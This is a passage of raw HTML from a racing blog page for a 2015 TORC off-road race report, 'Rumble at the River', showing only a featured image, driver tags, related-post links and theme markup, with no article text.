    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="http://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="http://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="http://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="http://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="http://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="http://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Off-Road" class="entry-crumb" href="http://buildraceparty.com/category/race/off-road/">Off-Road</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TORC: Getting dirty at Rumble at the River</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-16567" class="post-16567 post type-post status-publish format-standard has-post-thumbnail hentry category-off-road category-race tag-5563 tag-amsoil tag-arie-luyendyk-jr tag-brandon-mudd tag-chad-hord tag-dirtplex-sunday tag-doug-mittag tag-early-friday tag-gateway-motorsports-park-dirt-plex tag-gateway-motorsports-park-dirtplex tag-keegan-kincaid tag-kyle-hart tag-marty-hart tag-mike-jenkins tag-ok tag-pro tag-race-2 tag-racing tag-scott-douglas tag-shawn-morris" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://buildraceparty.com/category/race/">Race</a></li><li class="entry-category"><a  href="http://buildraceparty.com/category/race/off-road/">Off-Road</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">TORC: Getting dirty at Rumble at the River</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-18T10:43:34+00:00" >May 18, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16567">2064</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Ftorc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TORC%3A+Getting+dirty+at+Rumble+at+the+River&url=http%3A%2F%2Fbuildraceparty.com%2Ftorc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/&amp;media=http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563.jpg&description=TORC%3A+Getting+dirty+at+Rumble+at+the+River">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=TORC%3A+Getting+dirty+at+Rumble+at+the+River %0A%0A http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563.jpg" srcset="http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563.jpg 4410w, http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563-1024x683.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563-940x626.jpg 940w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="_MG_8563"/></a></div>
            <!-- content -->        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://buildraceparty.com/tag/2015/">2015</a></li><li><a href="http://buildraceparty.com/tag/amsoil/">AMSOIL</a></li><li><a href="http://buildraceparty.com/tag/arie-luyendyk-jr/">Arie Luyendyk Jr</a></li><li><a href="http://buildraceparty.com/tag/brandon-mudd/">Brandon Mudd</a></li><li><a href="http://buildraceparty.com/tag/chad-hord/">Chad Hord</a></li><li><a href="http://buildraceparty.com/tag/dirtplex-sunday/">Dirtplex Sunday</a></li><li><a href="http://buildraceparty.com/tag/doug-mittag/">Doug Mittag</a></li><li><a href="http://buildraceparty.com/tag/early-friday/">Early Friday</a></li><li><a href="http://buildraceparty.com/tag/gateway-motorsports-park-dirt-plex/">Gateway Motorsports Park Dirt Plex</a></li><li><a href="http://buildraceparty.com/tag/gateway-motorsports-park-dirtplex/">Gateway Motorsports Park Dirtplex</a></li><li><a href="http://buildraceparty.com/tag/keegan-kincaid/">Keegan Kincaid</a></li><li><a href="http://buildraceparty.com/tag/kyle-hart/">Kyle Hart</a></li><li><a href="http://buildraceparty.com/tag/marty-hart/">Marty Hart</a></li><li><a href="http://buildraceparty.com/tag/mike-jenkins/">Mike Jenkins</a></li><li><a href="http://buildraceparty.com/tag/ok/">OK</a></li><li><a href="http://buildraceparty.com/tag/pro/">PRO</a></li><li><a href="http://buildraceparty.com/tag/race-2/">race</a></li><li><a href="http://buildraceparty.com/tag/racing/">racing</a></li><li><a href="http://buildraceparty.com/tag/scott-douglas/">Scott Douglas</a></li><li><a href="http://buildraceparty.com/tag/shawn-morris/">Shawn Morris</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fbuildraceparty.com%2Ftorc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TORC%3A+Getting+dirty+at+Rumble+at+the+River&url=http%3A%2F%2Fbuildraceparty.com%2Ftorc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/&amp;media=http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563.jpg&description=TORC%3A+Getting+dirty+at+Rumble+at+the+River">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=TORC%3A+Getting+dirty+at+Rumble+at+the+River %0A%0A http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://buildraceparty.com/grc-lites-season-preview-oliver-eriksson/">GRC LITES SEASON PREVIEW: OLIVER ERIKSSON</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://buildraceparty.com/lego-e30-m3-ftw/">LEGO E30 M3 FTW</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://buildraceparty.com/author/formerjoshtons/"><img alt='' src='http://2.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2015-05-18T10:43:34+00:00"><meta itemprop="dateModified" content="2015-08-12T07:01:11-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="TORC: Getting dirty at Rumble at the River"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563.jpg"><meta itemprop="width" content="4410"><meta itemprop="height" content="2940"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_69733e49086c7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69733e49086c7" ><script>var block_td_uid_2_69733e49086c7 = new tdBlock();
block_td_uid_2_69733e49086c7.id = "td_uid_2_69733e49086c7";
block_td_uid_2_69733e49086c7.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69733e49086c7_rand","td_column_number":3,"live_filter_cur_post_id":16567,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69733e49086c7_rand","tdc_css_class_style":"td_uid_2_69733e49086c7_rand_style"}';
block_td_uid_2_69733e49086c7.td_column_number = "3";
block_td_uid_2_69733e49086c7.block_type = "td_block_related_posts";
block_td_uid_2_69733e49086c7.post_count = "3";
block_td_uid_2_69733e49086c7.found_posts = "712";
block_td_uid_2_69733e49086c7.header_color = "";
block_td_uid_2_69733e49086c7.ajax_pagination_infinite_stop = "";
block_td_uid_2_69733e49086c7.max_num_pages = "238";
tdBlocksArray.push(block_td_uid_2_69733e49086c7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69733e49177d8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69733e49086c7" href="#">RELATED ARTICLES</a><a id="td_uid_4_69733e49177e2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69733e49086c7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_69733e49086c7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, http://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69733e49086c7" data-td_block_id="td_uid_2_69733e49086c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69733e49086c7" data-td_block_id="td_uid_2_69733e49086c7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_69733e491c546" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_69733e491c551_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_69733e491c551_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_69733e491c551_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_69733e491c551_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69733e491c551_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_69733e491c551_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_69733e491c546_rand_style td-element-style" ><style> 
.td_uid_1_69733e491c546_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_69733e491c889_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_69733e491c889_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_69733e491c9ac_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_69733e491c9ac_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69733e491c9ac_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_69733e491cad6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_69733e491cad6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_69733e491cad6_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_69733e491cad6_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_69733e491cad6_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_69733e491cb84_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_69733e491cb84_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_69733e491cb84_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_69733e491cb84_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69733e491cb84_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_69733e491cc7b_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_69733e491cc7b_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69733e491cc7b_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_69733e491cc7b_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_69733e491cc7b_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_69733e491cc7b_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_69733e491cc7b_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_69733e49235d6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_69733e49235d6_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_69733e49235d6_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
